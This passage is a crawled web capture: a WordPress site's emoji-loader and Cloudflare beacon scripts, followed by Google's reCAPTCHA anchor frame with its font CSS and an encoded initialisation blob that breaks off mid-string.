const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ferramentabossi.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4144471c99d848c5947b5b8b66e25b9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&co=aHR0cHM6Ly9mZXJyYW1lbnRhYm9zc2kuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tlvl6qou24pa
body_size: 48747
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Fv9sDHupRX5ahp0v8F-teQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Fv9sDHupRX5ahp0v8F-teQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Fv9sDHupRX5ahp0v8F-teQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwpHDr8KEeR59eWHDn8O2wo7DgxpVLcK/wr3Dp8O4wrjCl8KULwjDkXbDrsOTLcOYw7hsQGE6YRHDtVpxwpTDlWpwVMOXwozCicOhQDsRwqccwp/DtRfDtncJwpo9XsOIFSthw4DDtE7CjRNOR3jCkzB/[base64]/CkFvDmislwrwnw6LChcKTdV3Ds8OmMVXDkMO5bsK4VxvCkBlrw7Jxwq7CrBwUCcOYEzMwwpUkUMKcwp3Dt0PCjkzDljDCmsOCwqrDjcKBVcOmS18Mw71cZkJDXMOjbmrCsMKbBsKLw7QBFx/DgyErcHTDgcKCw5YgVMKdei9Jw6EgwokSwqBnw7zCj3jChMKuOR0yQ8OAdMOJU8KEa21twrzDkWI1w48wYArCj8OpwrEDRUVVw5k4wo3Cr8KoP8KECj8qc1vCt8KFRcO3fMOdfkw/[base64]/Cmi1Zw4Z2w6/[base64]/CscOvw5Q4w6TDicObw73Cu0DCgcOfw6okOQzDoMOIcxJmEcKKw4gRw6cnODBewoQ1wpZWUADCnVQ0FMKoOMOKe8KGwoc0w7osw4TDqU5OYlHDrFc1w6ZbHCZIG8Kpw4TDqgUzYnvCiU/[base64]/UsOyw4FTw6dQwpTDv3LDiMO3OsO4CXVPwq5kw6ssf29Ewq1gwqfCqi8Cw6VuYsOgwrbDpcOBwrt2ScOuVT4Qw4V0WsOKw7vDijTDgFUVBS9/[base64]/NsOrw5ofWMOwOR/CtjkywpF5HsO6QsO0fkcFwrhUO8KrM0vDjcKFJSLDnsKnBMO8XW/CmFtKCT/CvhvCol8YC8OuWUlFw5/ClSnCqcOnwogkw4R/w4vDosO6w51ASEvDosKJwojDk2PDrMKHYMKbw7rDtUbCkWDDs8Kow5TDlRp9G8OiCD/Cpz3DnsO2w4fCsTpieVbCpG7DsMOBIsOsw6LDsArCkWjClVlSwo3DqMKUTzHCjTUDPk7DgsOLC8KwInLCvjfCkMKrAMKmIsO/wo/Dg1cLw6TDkMKbKXQSw77DtCTDqEt6wo1xwoDDkkNSES/CiDjCuAIcF1DDvifDt3/CtwLDsQ0lOQhpPmzDry0+F1